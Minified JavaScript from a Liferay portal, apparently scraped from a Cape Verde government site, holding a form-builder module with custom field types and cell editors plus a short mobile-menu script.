instance.set("colorPicker",colorPicker)},_defSaveFn:function(){var instance=this;var colorPicker=instance.get("colorPicker");var input=instance.get("boundingBox").one("input");if(/#[A-F\d]{6}/.test(input.val()))ColorCellEditor.superclass._defSaveFn.apply(instance,arguments);else colorPicker.show()},_uiSetValue:function(val){var instance=this;var input=instance.get("boundingBox").one("input");input.setStyle("color",val);input.val(val);instance.elements.val(val)}}});var DLFileEntryCellEditor=A.Component.create({EXTENDS:A.BaseCellEditor,
NAME:"document-library-file-entry-cell-editor",prototype:{ELEMENT_TEMPLATE:'\x3cinput type\x3d"hidden" /\x3e',getElementsValue:function(){var instance=this;return instance.get("value")},_defInitToolbarFn:function(){var instance=this;DLFileEntryCellEditor.superclass._defInitToolbarFn.apply(instance,arguments);instance.toolbar.add({label:"Selecionar",on:{click:A.bind("_onClickChoose",instance)}},1);instance.toolbar.add({label:"Limpar",on:{click:A.bind("_onClickClear",instance)}},2)},_getDocumentLibrarySelectorURL:function(){var instance=
this;var portletNamespace=instance.get("portletNamespace");var portletURL=Liferay.PortletURL.createURL(themeDisplay.getLayoutRelativeControlPanelURL());portletURL.setParameter("criteria","com.liferay.item.selector.criteria.file.criterion.FileItemSelectorCriterion");portletURL.setParameter("itemSelectedEventName",portletNamespace+"selectDocumentLibrary");var criterionJSON={desiredItemSelectorReturnTypes:"com.liferay.item.selector.criteria.FileEntryItemSelectorReturnType"};portletURL.setParameter("0_json",
JSON.stringify(criterionJSON));portletURL.setParameter("1_json",JSON.stringify(criterionJSON));var uploadCriterionJSON={desiredItemSelectorReturnTypes:"com.liferay.item.selector.criteria.FileEntryItemSelectorReturnType",URL:instance._getUploadURL()};portletURL.setParameter("2_json",JSON.stringify(uploadCriterionJSON));portletURL.setPortletId(Liferay.PortletKeys.ITEM_SELECTOR);portletURL.setPortletMode("view");portletURL.setWindowState("pop_up");return portletURL.toString()},_getUploadURL:function(){var instance=
this;var portletURL=Liferay.PortletURL.createURL(themeDisplay.getLayoutRelativeControlPanelURL());portletURL.setLifecycle(Liferay.PortletURL.ACTION_PHASE);portletURL.setParameter("cmd","add_temp");portletURL.setParameter("javax.portlet.action","/document_library/upload_file_entry");portletURL.setParameter("p_auth",Liferay.authToken);portletURL.setPortletId(Liferay.PortletKeys.DOCUMENT_LIBRARY);return portletURL.toString()},_isDocumentLibraryDialogOpen:function(){var instance=this;var portletNamespace=
instance.get("portletNamespace");return!!Liferay.Util.getWindow(portletNamespace+"selectDocumentLibrary")},_onClickChoose:function(){var instance=this;var portletNamespace=instance.get("portletNamespace");var itemSelectorDialog=new A.LiferayItemSelectorDialog({eventName:portletNamespace+"selectDocumentLibrary",on:{selectedItemChange:function(event){var selectedItem=event.newVal;if(selectedItem){var itemValue=JSON.parse(selectedItem.value);instance._selectFileEntry(itemValue.groupId,itemValue.title,
itemValue.uuid)}}},url:instance._getDocumentLibrarySelectorURL()});itemSelectorDialog.open()},_onClickClear:function(){var instance=this;instance.set("value",STR_BLANK)},_onDocMouseDownExt:function(event){var instance=this;var boundingBox=instance.get("boundingBox");var documentLibraryDialogOpen=instance._isDocumentLibraryDialogOpen();if(!documentLibraryDialogOpen&&!boundingBox.contains(event.target))instance.set("visible",false)},_selectFileEntry:function(groupId,title,uuid){var instance=this;instance.set("value",
JSON.stringify({groupId:groupId,title:title,uuid:uuid}))},_syncElementsFocus:function(){var instance=this;var boundingBox=instance.toolbar.get("boundingBox");var button=boundingBox.one("button");if(button)button.focus();else DLFileEntryCellEditor.superclass._syncElementsFocus.apply(instance,arguments)},_syncFileLabel:function(title,url){var instance=this;var contentBox=instance.get("contentBox");var linkNode=contentBox.one("a");if(!linkNode){linkNode=A.Node.create("\x3ca\x3e\x3c/a\x3e");contentBox.prepend(linkNode)}linkNode.setAttribute("href",
url);linkNode.setContent(LString.escapeHTML(title))},_uiSetValue:function(val){var instance=this;if(val)LiferayFormBuilderUtil.getFileEntry(val,function(fileEntry){var url=LiferayFormBuilderUtil.getFileEntryURL(fileEntry);instance._syncFileLabel(fileEntry.title,url)});else{instance._syncFileLabel(STR_BLANK,STR_BLANK);val=STR_BLANK}instance.elements.val(val)}}});var JournalArticleCellEditor=A.Component.create({EXTENDS:A.BaseCellEditor,NAME:"journal-article-cell-editor",prototype:{ELEMENT_TEMPLATE:'\x3cinput type\x3d"hidden" /\x3e',
getElementsValue:function(){var instance=this;return instance.get("value")},getParsedValue:function(value){if(Lang.isString(value))if(value!=="")value=JSON.parse(value);else value={};return value},setValue:function(value){var instance=this;var parsedValue=instance.getParsedValue(value);if(!parsedValue.className&&!parsedValue.classPK)value="";else value=JSON.stringify(parsedValue);instance.set("value",value)},_defInitToolbarFn:function(){var instance=this;JournalArticleCellEditor.superclass._defInitToolbarFn.apply(instance,
arguments);instance.toolbar.add({label:"Selecionar",on:{click:A.bind("_onClickChoose",instance)}},1);instance.toolbar.add({label:"Limpar",on:{click:A.bind("_onClickClear",instance)}},2)},_getWebContentSelectorURL:function(){var instance=this;var url=Liferay.PortletURL.createRenderURL(themeDisplay.getURLControlPanel());url.setParameter("eventName","selectContent");url.setParameter("groupId",themeDisplay.getScopeGroupId());url.setParameter("p_auth",Liferay.authToken);url.setParameter("selectedGroupId",
themeDisplay.getScopeGroupId());url.setParameter("showNonindexable",true);url.setParameter("showScheduled",true);url.setParameter("typeSelection","com.liferay.journal.model.JournalArticle");url.setPortletId("com_liferay_asset_browser_web_portlet_AssetBrowserPortlet");url.setWindowState("pop_up");return url},_handleCancelEvent:function(event){var instance=this;instance.get("boundingBox").hide()},_handleSaveEvent:function(event){var instance=this;JournalArticleCellEditor.superclass._handleSaveEvent.apply(instance,
arguments);instance.get("boundingBox").hide()},_onClickChoose:function(event){var instance=this;Liferay.Util.selectEntity({dialog:{constrain:true,destroyOnHide:true,modal:true},eventName:"selectContent",id:"selectContent",title:"Conte\u00fado Web",uri:instance._getWebContentSelectorURL()},function(event){if(event.details.length>0){var selectedWebContent=event.details[0];instance.setValue({className:selectedWebContent.assetclassname,classPK:selectedWebContent.assetclasspk})}})},_onClickClear:function(){var instance=
this;instance.set("value",STR_BLANK)},_onDocMouseDownExt:function(event){var instance=this;var boundingBox=instance.get("boundingBox");if(!boundingBox.contains(event.target))instance._handleCancelEvent(event)},_syncJournalArticleLabel:function(title){var instance=this;var contentBox=instance.get("contentBox");var linkNode=contentBox.one("span");if(!linkNode){linkNode=A.Node.create("\x3cspan\x3e\x3c/span\x3e");contentBox.prepend(linkNode)}linkNode.setContent(LString.escapeHTML(title))},_uiSetValue:function(val){var instance=
this;if(val){val=JSON.parse(val);var title="Conte\u00fado Web"+": "+val.classPK;instance._syncJournalArticleLabel(title)}else instance._syncJournalArticleLabel(STR_BLANK)}}});var LinkToPageCellEditor=A.Component.create({EXTENDS:A.DropDownCellEditor,NAME:"link-to-page-cell-editor",prototype:{OPT_GROUP_TEMPLATE:'\x3coptgroup label\x3d"{label}"\x3e{options}\x3c/optgroup\x3e',renderUI:function(val){var instance=this;var options={};LinkToPageCellEditor.superclass.renderUI.apply(instance,arguments);A.io.request(themeDisplay.getPathMain()+
"/portal/get_layouts",{after:{success:function(){var response=JSON.parse(this.get("responseData"));if(response&&response.layouts){instance._createOptionElements(response.layouts,options,STR_BLANK);instance.set("options",options)}}},data:{cmd:"getAll",expandParentLayouts:true,groupId:themeDisplay.getScopeGroupId(),p_auth:Liferay.authToken,paginate:false}})},_createOptionElements:function(layouts,options,prefix){var instance=this;layouts.forEach(function(item,index){options[prefix+item.name]={groupId:item.groupId,
layoutId:item.layoutId,name:item.name,privateLayout:item.privateLayout};if(item.hasChildren)instance._createOptionElements(item.children.layouts,options,prefix+STR_DASH+STR_SPACE)})},_createOptions:function(val){var instance=this;var privateOptions=[];var publicOptions=[];A.each(val,function(item,index){var values={id:A.guid(),label:index,value:LString.escapeHTML(JSON.stringify(item))};var optionsArray=publicOptions;if(item.privateLayout)optionsArray=privateOptions;optionsArray.push(Lang.sub(instance.OPTION_TEMPLATE,
values))});var optGroupTemplate=instance.OPT_GROUP_TEMPLATE;var publicOptGroup=Lang.sub(optGroupTemplate,{label:"P\u00e1ginas P\u00fablicas",options:publicOptions.join(STR_BLANK)});var privateOptGroup=Lang.sub(optGroupTemplate,{label:"P\u00e1ginas Privadas",options:privateOptions.join(STR_BLANK)});var elements=instance.elements;elements.setContent(publicOptGroup+privateOptGroup);instance.options=elements.all("option")},_uiSetValue:function(val){var instance=this;var options=instance.options;if(options&&
options.size()){options.set("selected",false);if(isValue(val)){var selLayout=LiferayFormBuilderUtil.parseJSON(val);options.each(function(item,index){var curLayout=LiferayFormBuilderUtil.parseJSON(item.attr("value"));if(curLayout.groupId===selLayout.groupId&&curLayout.layoutId===selLayout.layoutId&&curLayout.privateLayout===selLayout.privateLayout)item.set("selected",true)})}}return val}}});Liferay.FormBuilder.CUSTOM_CELL_EDITORS={};var customCellEditors=[ColorCellEditor,DLFileEntryCellEditor,JournalArticleCellEditor,
LinkToPageCellEditor];customCellEditors.forEach(function(item,index){Liferay.FormBuilder.CUSTOM_CELL_EDITORS[item.NAME]=item});var LiferayFieldSupport=function(){};LiferayFieldSupport.ATTRS={autoGeneratedName:{setter:booleanParse,value:true},indexType:{value:"keyword"},localizable:{setter:booleanParse,value:true},name:{setter:LiferayFormBuilderUtil.normalizeKey,validator:function(val){return!UNIQUE_FIELD_NAMES_MAP.has(val)},valueFn:function(){var instance=this;var label=LiferayFormBuilderUtil.normalizeKey(instance.get("label"));
label=label.replace(/[^a-z0-9]/gi,"");var name=label+instance._randomString(4);while(UNIQUE_FIELD_NAMES_MAP.has(name))name=A.FormBuilderField.buildFieldName(name);return name}},repeatable:{setter:booleanParse,value:false}};LiferayFieldSupport.prototype.initializer=function(){var instance=this;instance.after("nameChange",instance._afterNameChange)};LiferayFieldSupport.prototype._afterNameChange=function(event){var instance=this;UNIQUE_FIELD_NAMES_MAP.remove(event.prevVal);UNIQUE_FIELD_NAMES_MAP.put(event.newVal,
instance)};LiferayFieldSupport.prototype._handleDeleteEvent=function(event){var instance=this;var strings=instance.getStrings();var deleteModal=Liferay.Util.Window.getWindow({dialog:{bodyContent:strings.deleteFieldsMessage,destroyOnHide:true,height:200,resizable:false,toolbars:{footer:[{cssClass:"btn-primary",label:"APROVA\u00c7\u00c3O",on:{click:function(){instance.destroy();deleteModal.hide()}}},{label:"Cancelar",on:{click:function(){deleteModal.hide()}}}]},width:700},title:instance.get("label")}).render().show();
event.stopPropagation()};LiferayFieldSupport.prototype._randomString=function(length){var randomString=Liferay.Util.randomInt().toString(36);return randomString.substring(0,length)};var LocalizableFieldSupport=function(){};LocalizableFieldSupport.ATTRS={localizationMap:{setter:A.clone,value:{}},readOnlyAttributes:{getter:"_getReadOnlyAttributes"}};LocalizableFieldSupport.prototype.initializer=function(){var instance=this;var builder=instance.get("builder");instance.after("render",instance._afterLocalizableFieldRender);
LOCALIZABLE_FIELD_ATTRS.forEach(function(localizableField){instance.after(localizableField+"Change",instance._afterLocalizableFieldChange)});builder.translationManager.after("editingLocaleChange",instance._afterEditingLocaleChange,instance)};LocalizableFieldSupport.prototype._afterEditingLocaleChange=function(event){var instance=this;instance._syncLocaleUI(event.newVal)};LocalizableFieldSupport.prototype._afterLocalizableFieldChange=function(event){var instance=this;var builder=instance.get("builder");
var translationManager=builder.translationManager;var editingLocale=translationManager.get("editingLocale");instance._updateLocalizationMapAttribute(editingLocale,event.attrName)};LocalizableFieldSupport.prototype._afterLocalizableFieldRender=function(event){var instance=this;var builder=instance.get("builder");var translationManager=builder.translationManager;var editingLocale=translationManager.get("editingLocale");instance._updateLocalizationMap(editingLocale)};LocalizableFieldSupport.prototype._getReadOnlyAttributes=
function(val){var instance=this;var builder=instance.get("builder");var translationManager=builder.translationManager;var defaultLocale=translationManager.get("defaultLocale");var editingLocale=translationManager.get("editingLocale");if(defaultLocale!==editingLocale)val=UNLOCALIZABLE_FIELD_ATTRS.concat(val);return AArray.dedupe(val)};LocalizableFieldSupport.prototype._syncLocaleUI=function(locale){var instance=this;var builder=instance.get("builder");var localizationMap=instance.get("localizationMap");
var translationManager=builder.translationManager;var defaultLocale=themeDisplay.getDefaultLanguageId();if(translationManager)defaultLocale=translationManager.get("defaultLocale");var localeMap=localizationMap[locale]||localizationMap[defaultLocale];if(isObject(localeMap)){LOCALIZABLE_FIELD_ATTRS.forEach(function(item,index){if(item!=="options"){var localizedItem=localeMap[item];if(!isUndefined(localizedItem)&&!isNull(localizedItem))instance.set(item,localizedItem)}});builder._syncUniqueField(instance)}if(instanceOf(instance,
A.FormBuilderMultipleChoiceField))instance._syncOptionsLocaleUI(locale);if(builder.editingField===instance)builder.propertyList.set("data",instance.getProperties())};LocalizableFieldSupport.prototype._syncOptionsLocaleUI=function(locale){var instance=this;var options=instance.get("options");options.forEach(function(item,index){var localizationMap=item.localizationMap;if(isObject(localizationMap)){var localeMap=localizationMap[locale];if(isObject(localeMap))item.label=localeMap.label}});instance.set("options",
options)};LocalizableFieldSupport.prototype._updateLocalizationMap=function(locale){var instance=this;LOCALIZABLE_FIELD_ATTRS.forEach(function(item,index){instance._updateLocalizationMapAttribute(locale,item)})};LocalizableFieldSupport.prototype._updateLocalizationMapAttribute=function(locale,attributeName){var instance=this;if(attributeName==="options")instance._updateLocalizationMapOptions(locale);else{var localizationMap=instance.get("localizationMap");var localeMap=localizationMap[locale]||{};
localeMap[attributeName]=instance.get(attributeName);localizationMap[locale]=localeMap;instance.set("localizationMap",localizationMap)}};LocalizableFieldSupport.prototype._updateLocalizationMapOptions=function(locale){var instance=this;var options=instance.get("options");if(options)options.forEach(function(item,index){var localizationMap=item.localizationMap;if(!isObject(localizationMap))localizationMap={};localizationMap[locale]={label:item.label};item.localizationMap=localizationMap})};var SerializableFieldSupport=
function(){};SerializableFieldSupport.prototype._addDefinitionFieldLocalizedAttributes=function(fieldJSON){var instance=this;LOCALIZABLE_FIELD_ATTRS.forEach(function(attr){if(attr==="options"){if(instanceOf(instance,A.FormBuilderMultipleChoiceField))instance._addDefinitionFieldOptions(fieldJSON)}else fieldJSON[attr]=instance._getLocalizedValue(attr)})};SerializableFieldSupport.prototype._addDefinitionFieldUnlocalizedAttributes=function(fieldJSON){var instance=this;UNLOCALIZABLE_FIELD_ATTRS.forEach(function(attr){fieldJSON[attr]=
instance.get(attr)})};SerializableFieldSupport.prototype._addDefinitionFieldOptions=function(fieldJSON){var instance=this;var options=instance.get("options");var fieldOptions=[];if(options){options.forEach(function(option){var fieldOption={};var localizationMap=option.localizationMap;fieldOption.value=option.value;fieldOption.label={};A.each(localizationMap,function(item,index,collection){fieldOption.label[index]=LiferayFormBuilderUtil.normalizeValue(item.label)});fieldOptions.push(fieldOption)});
fieldJSON.options=fieldOptions}};SerializableFieldSupport.prototype._addDefinitionFieldNestedFields=function(fieldJSON){var instance=this;var nestedFields=[];instance.get("fields").each(function(childField){nestedFields.push(childField.serialize())});if(nestedFields.length>0)fieldJSON.nestedFields=nestedFields};SerializableFieldSupport.prototype._getLocalizedValue=function(attribute){var instance=this;var builder=instance.get("builder");var localizationMap=instance.get("localizationMap");var localizedValue=
{};var translationManager=builder.translationManager;var defaultLocale=translationManager.get("defaultLocale");translationManager.get("availableLocales").forEach(function(locale){var value=A.Object.getValue(localizationMap,[locale,attribute]);if(!isValue(value)){value=A.Object.getValue(localizationMap,[defaultLocale,attribute]);if(!isValue(value))for(var localizationMapLocale in localizationMap){value=A.Object.getValue(localizationMap,[localizationMapLocale,attribute]);if(isValue(value))break}if(!isValue(value))value=
STR_BLANK}localizedValue[locale]=LiferayFormBuilderUtil.normalizeValue(value)});return localizedValue};SerializableFieldSupport.prototype.serialize=function(){var instance=this;var fieldJSON={};instance._addDefinitionFieldLocalizedAttributes(fieldJSON);instance._addDefinitionFieldUnlocalizedAttributes(fieldJSON);instance._addDefinitionFieldNestedFields(fieldJSON);return fieldJSON};A.Base.mix(A.FormBuilderField,[LiferayFieldSupport,LocalizableFieldSupport,SerializableFieldSupport]);var FormBuilderProto=
A.FormBuilderField.prototype;var originalGetPropertyModel=FormBuilderProto.getPropertyModel;FormBuilderProto.getPropertyModel=function(){var instance=this;var model=originalGetPropertyModel.call(instance);var type=instance.get("type");var indexTypeOptions={"":"N\u00e3o","keyword":"Sim"};if(type=="ddm-image"||type=="text")indexTypeOptions={"":"N\u00e3o Index\u00e1vel","keyword":"Index\u00e1vel - Palavra-chave","text":"Index\u00e1vel - Texto"};if(type=="ddm-text-html"||type=="textarea")indexTypeOptions=
{"":"N\u00e3o Index\u00e1vel","text":"Index\u00e1vel - Texto"};var booleanOptions={"false":"N\u00e3o","true":"Sim"};model.forEach(function(item,index){if(item.attributeName=="name")item.editor=new A.TextCellEditor({validator:{rules:{value:{required:true,structureDuplicateFieldName:true,structureFieldName:true,structureRestrictedFieldName:true}}}})});return model.concat([{attributeName:"indexType",editor:new A.RadioCellEditor({options:indexTypeOptions}),formatter:function(val){return indexTypeOptions[val.data.value]},
name:"Index\u00e1vel"},{attributeName:"localizable",editor:new A.RadioCellEditor({options:booleanOptions}),formatter:function(val){return booleanOptions[val.data.value]},name:"Localiz\u00e1vel"},{attributeName:"repeatable",editor:new A.RadioCellEditor({options:booleanOptions}),formatter:function(val){return booleanOptions[val.data.value]},name:"Repet\u00edvel"}])};var DDMColorField=A.Component.create({ATTRS:{dataType:{value:"color"},fieldNamespace:{value:"ddm"},showLabel:{value:false}},EXTENDS:A.FormBuilderField,
NAME:"ddm-color",prototype:{getPropertyModel:function(){var instance=this;var model=DDMColorField.superclass.getPropertyModel.apply(instance,arguments);model.forEach(function(item,index,collection){var attributeName=item.attributeName;if(attributeName==="predefinedValue")collection[index]={attributeName:attributeName,editor:new ColorCellEditor,name:"Valor Predefinido"}});return model},getHTML:function(){return TPL_COLOR}}});var DDMDateField=A.Component.create({ATTRS:{dataType:{value:"date"},fieldNamespace:{value:"ddm"}},
EXTENDS:A.FormBuilderTextField,NAME:"ddm-date",prototype:{renderUI:function(){var instance=this;DDMDateField.superclass.renderUI.apply(instance,arguments);instance.datePicker=(new A.DatePickerDeprecated({calendar:{locale:Liferay.ThemeDisplay.getLanguageId()},on:{selectionChange:function(event){var date=event.newSelection;instance.setValue(A.Date.format(date))}},trigger:instance.get("templateNode").one("input")})).render();instance.datePicker.calendar.set("strings",{next:"Pr\u00f3ximo",none:"Nenhum",
previous:"Anterior",today:"Hoje"})},getPropertyModel:function(){var instance=this;var model=DDMDateField.superclass.getPropertyModel.apply(instance,arguments);model.forEach(function(item,index,collection){var attributeName=item.attributeName;if(attributeName==="predefinedValue")collection[index]={attributeName:attributeName,editor:new A.DateCellEditor({dateFormat:"%m/%d/%Y",inputFormatter:function(val){var instance=this;var value=val;if(Array.isArray(val))value=instance.formatDate(val[0]);return value},
outputFormatter:function(val){var instance=this;if(Array.isArray(val)){var formattedValue=A.DataType.Date.parse(instance.get("dateFormat"),val[0]);return[formattedValue]}return val}}),name:"Valor Predefinido"}});return model}}});var DDMDecimalField=A.Component.create({ATTRS:{dataType:{value:"double"},fieldNamespace:{value:"ddm"}},EXTENDS:A.FormBuilderTextField,NAME:"ddm-decimal"});var DDMDocumentLibraryField=A.Component.create({ATTRS:{dataType:{value:"document-library"},fieldNamespace:{value:"ddm"}},
EXTENDS:A.FormBuilderField,NAME:"ddm-documentlibrary",prototype:{getHTML:function(){return TPL_INPUT_BUTTON},getPropertyModel:function(){var instance=this;var model=DDMDocumentLibraryField.superclass.getPropertyModel.apply(instance,arguments);model.forEach(function(item,index){var attributeName=item.attributeName;if(attributeName==="predefinedValue"){item.editor=new DLFileEntryCellEditor;item.formatter=function(obj){var data=obj.data;var label=STR_BLANK;var value=data.value;if(value!==STR_BLANK)label=
"("+"Ficheiro"+")";return label}}else if(attributeName==="type")item.formatter=instance._defaultFormatter});return model},_defaultFormatter:function(){var instance=this;return"documents-and-media"},_uiSetValue:function(){return"Selecionar"}}});var DDMGeolocationField=A.Component.create({ATTRS:{dataType:{value:"geolocation"},fieldNamespace:{value:"ddm"},localizable:{setter:booleanParse,value:false}},EXTENDS:A.FormBuilderField,NAME:"ddm-geolocation",prototype:{getHTML:function(){return TPL_GEOLOCATION},
getPropertyModel:function(){var instance=this;return DDMGeolocationField.superclass.getPropertyModel.apply(instance,arguments).filter(function(item,index){return item.attributeName!=="predefinedValue"})}}});var DDMImageField=A.Component.create({ATTRS:{dataType:{value:"image"},fieldNamespace:{value:"ddm"},indexType:{value:"text"}},EXTENDS:A.FormBuilderField,NAME:"ddm-image",prototype:{getHTML:function(){return TPL_WCM_IMAGE}}});var DDMIntegerField=A.Component.create({ATTRS:{dataType:{value:"integer"},
fieldNamespace:{value:"ddm"}},EXTENDS:A.FormBuilderTextField,NAME:"ddm-integer"});var DDMNumberField=A.Component.create({ATTRS:{dataType:{value:"number"},fieldNamespace:{value:"ddm"}},EXTENDS:A.FormBuilderTextField,NAME:"ddm-number"});var DDMParagraphField=A.Component.create({ATTRS:{dataType:{value:undefined},fieldNamespace:{value:"ddm"},showLabel:{readOnly:true,value:true},style:{value:STR_BLANK}},EXTENDS:A.FormBuilderField,NAME:"ddm-paragraph",UI_ATTRS:["label","style"],prototype:{getHTML:function(){return TPL_PARAGRAPH},
getPropertyModel:function(){var instance=this;return[{attributeName:"type",editor:false,name:"Tipo"},{attributeName:"label",editor:new A.TextAreaCellEditor,name:"Texto"},{attributeName:"style",editor:new A.TextAreaCellEditor,name:"Estilo"}]},_uiSetLabel:function(val){var instance=this;instance.get("templateNode").setContent(val)},_uiSetStyle:function(val){var instance=this;var templateNode=instance.get("templateNode");applyStyles(templateNode,val)}}});var DDMRadioField=A.Component.create({ATTRS:{dataType:{value:"radio"},
predefinedValue:{setter:function(val){return val}}},EXTENDS:A.FormBuilderRadioField,NAME:"ddm-radio",OVERRIDE_TYPE:"radio",prototype:{_uiSetPredefinedValue:function(val){var instance=this,optionNodes=instance.optionNodes;if(!optionNodes)return;optionNodes.set("checked",false);optionNodes.all('input[value\x3d"'+AEscape.html(val)+'"]').set("checked",true)},_uiSetOptions:function(val){var instance=this,buffer=[],counter=0,predefinedValue=instance.get("predefinedValue"),templateNode=instance.get("templateNode");
A.each(val,function(item){var checked=predefinedValue===item.value;buffer.push(Lang.sub(TPL_RADIO,{checked:checked?'checked\x3d"checked"':"",disabled:instance.get("disabled")?'disabled\x3d"disabled"':"",id:AEscape.html(instance.get("id")+counter++),label:AEscape.html(item.label),name:AEscape.html(instance.get("name")),value:AEscape.html(item.value)}))});instance.optionNodes=A.NodeList.create(buffer.join(""));templateNode.setContent(instance.optionNodes)}}});var DDMSeparatorField=A.Component.create({ATTRS:{dataType:{value:undefined},
fieldNamespace:{value:"ddm"},showLabel:{value:false},style:{value:STR_BLANK}},EXTENDS:A.FormBuilderField,NAME:"ddm-separator",UI_ATTRS:["style"],prototype:{getHTML:function(){return TPL_SEPARATOR},getPropertyModel:function(){var instance=this;var model=DDMSeparatorField.superclass.getPropertyModel.apply(instance,arguments);model.push({attributeName:"style",editor:new A.TextAreaCellEditor,name:"Estilo"});return model},_uiSetStyle:function(val){var instance=this;var templateNode=instance.get("templateNode");
applyStyles(templateNode,val)}}});var DDMHTMLTextField=A.Component.create({ATTRS:{dataType:{value:"html"},fieldNamespace:{value:"ddm"},indexType:{value:"text"}},EXTENDS:FormBuilderTextField,NAME:"ddm-text-html",prototype:{getHTML:function(){return TPL_TEXT_HTML}}});var DDMJournalArticleField=A.Component.create({ATTRS:{dataType:{value:"journal-article"},fieldNamespace:{value:"ddm"}},EXTENDS:A.FormBuilderField,NAME:"ddm-journal-article",prototype:{getHTML:function(){return TPL_INPUT_BUTTON},getPropertyModel:function(){var instance=
this;var model=DDMJournalArticleField.superclass.getPropertyModel.apply(instance,arguments);model.push({attributeName:"style",editor:new A.TextAreaCellEditor,name:"Estilo"});model.forEach(function(item,index,collection){var attributeName=item.attributeName;if(attributeName==="predefinedValue"){item.editor=new JournalArticleCellEditor;item.formatter=function(obj){var data=obj.data;var label=STR_BLANK;var value=data.value;if(value!==STR_BLANK)label="("+"Conte\u00fado Web"+")";return label}}});return model}}});
var DDMLinkToPageField=A.Component.create({ATTRS:{dataType:{value:"link-to-page"},fieldNamespace:{value:"ddm"}},EXTENDS:A.FormBuilderField,NAME:"ddm-link-to-page",prototype:{getHTML:function(){return TPL_INPUT_BUTTON}}});var DDMTextAreaField=A.Component.create({ATTRS:{indexType:{value:"text"}},EXTENDS:A.FormBuilderTextAreaField,NAME:"textarea"});var plugins=[DDMColorField,DDMDateField,DDMDecimalField,DDMDocumentLibraryField,DDMGeolocationField,DDMImageField,DDMIntegerField,DDMJournalArticleField,
DDMLinkToPageField,DDMNumberField,DDMParagraphField,DDMRadioField,DDMSeparatorField,DDMHTMLTextField,DDMTextAreaField];plugins.forEach(function(item,index){FormBuilderTypes[item.OVERRIDE_TYPE||item.NAME]=item})},"",{requires:["aui-base","aui-color-picker-popover","aui-io-request","aui-url","liferay-item-selector-dialog","liferay-portlet-dynamic-data-mapping","liferay-portlet-url"]});


--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1768870903338
body_size: 2706
content:
/*1573475052000*/
var mobileMenuTarget=document.getElementById("mf-mobile-menu");var slideout=new Slideout({"panel":document.getElementById("wrapper"),"menu":mobileMenuTarget,"padding":300,"tolerance":70,"side":"right"});slideout.on("beforeopen",function(){checkVisibility(mobileMenuTarget)});slideout.on("translatestart",function(){checkVisibility(mobileMenuTarget)});var checkVisibility=function(element){if(jQuery(element).hasClass("d-none"))return jQuery(element).removeClass("d-none")};var mtvHamburguerMenu=document.querySelector(".mf-hamburguer");
if(mtvHamburguerMenu)mtvHamburguerMenu.addEventListener("click",function(){slideout.toggle()});
$(document).ready(function(){var menuMobileItem=$(".mf-mobile-menu__item.has-child");var backButton=$(".mf-mobile-menu__back");var breadcrumbMenu=$(".mf-breadcrumb-menu");var breadcrumbNavigation=$(".mf-breadcrumb-submenu");var breadcrumbSubMenuLink=$(".mf-breadcrumb-submenu-link");var breadcrumbSubMenuActive=$(".mf-breadcrumb-submenu-active");menuMobileItem.click(function(event){var menu=$(this);var menuName=menu.find("a").text();var parent=menu.parent();parent.removeClass("mf-mobile-menu-active");
parent.hide();var submenuId=menu.attr("id")+"-submenu";var menuSubmenu=$("#"+submenuId);menuSubmenu.addClass("mf-mobile-menu-active");menuSubmenu.fadeIn();var breadcrumbSubMenu=parent.parent().siblings().find(".mf-breadcrumb-submenu-link");var breadcrumbSubMenuActive=parent.parent().siblings().find(".mf-breadcrumb-submenu-active");breadcrumbMenu.hide();if(breadcrumbSubMenuActive.text().trim()=="")breadcrumbSubMenuActive.html(menuName);else{breadcrumbSubMenu.html(breadcrumbSubMenuActive.text()+" / ");
breadcrumbSubMenuActive.html(menuName)}backButton.show()});backButton.click(function(){var activeMenu=$(this).parent().siblings().find(".mf-mobile-menu-active");generateNavigation(activeMenu,this)});breadcrumbNavigation.click(function(){var activeMenu=$(this).parent().parent().siblings().find(".mf-mobile-menu-active");generateNavigation(activeMenu,this)});function generateNavigation(activeMenu,el){activeMenu.hide();activeMenu.removeClass("mf-mobile-menu-active");var parentId=activeMenu.attr("id").split("-submenu")[0];
var parentMenu=$("#"+parentId).parent();parentMenu.addClass("mf-mobile-menu-active");parentMenu.fadeIn();if(parentMenu.hasClass("mf-mobile-menu__main-list")){backButton.hide();breadcrumbMenu.show();breadcrumbSubMenuLink.html("");breadcrumbSubMenuActive.html("")}else{var breadcrumbSubMenu=$(el).parent().find(".mf-breadcrumb-submenu-link");breadcrumbSubMenuActive=$(el).parent().find(".mf-breadcrumb-submenu-active");breadcrumbSubMenuActive.html(breadcrumbSubMenu.text().replace("/",""));breadcrumbSubMenu.html("")}}
});